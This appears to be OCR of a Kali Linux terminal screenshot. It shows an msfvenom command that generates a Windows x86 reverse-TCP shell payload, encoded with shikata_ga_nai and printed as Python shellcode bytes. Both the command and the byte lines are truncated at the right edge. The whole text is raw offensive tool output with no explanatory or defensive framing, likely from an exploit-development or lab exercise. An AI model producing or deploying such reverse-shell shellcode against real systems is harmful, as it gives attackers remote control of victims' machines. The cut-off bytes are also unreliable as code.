
┌──(root💀kali)-[/usr/share/windows-resources/binaries
└─# msfvenom -a x86 -p windows/shell_reverse_tcp LHOS
[-] No platform was selected, choosing Msf::Module::P
Found 11 compatible encoders

Attempting to encode payload with 1 iterations of x86/
x86/shikata_ga_nai succeeded with size 351 (iteration=
x86/shikata_ga_nai chosen with final size 351

Payload size: 351 bytes

Final size of python file: 1712 bytes

buf =  b""

buf += b"\xba\x4b\xab\xb3\x24\xda\xcd\xd9\x74\x24\xf4\
buf += b"\xc9\xb1\x52\x83\xc7\x04\x31\x57\x0e\x03\x1c\
buf += b"\xd1\x5e\x51\x17\x1a\x9e\xa2\x78\x92\x7b\x93\
buf += b"\x08\x84\x08\x82\x5c\x29\xe2\xc6\x74\xba\x86\
buf += b"\x0b\x2c\x29\xb2\x8c\x1d\x09\xd5\x0e\x5c\x5e\
buf += b"\xaf\x93\x34\x77\xd2\x5e\x64\x20\x98\xcd\x98\
buf += b"\xcd\x13\x15\xf8\x55\xc0\xee\xfb\x74\x57\x64\
buf += b"\x56\xa9\xde\xde\x40\xae\xdb\xa9\xfb\x04\x97\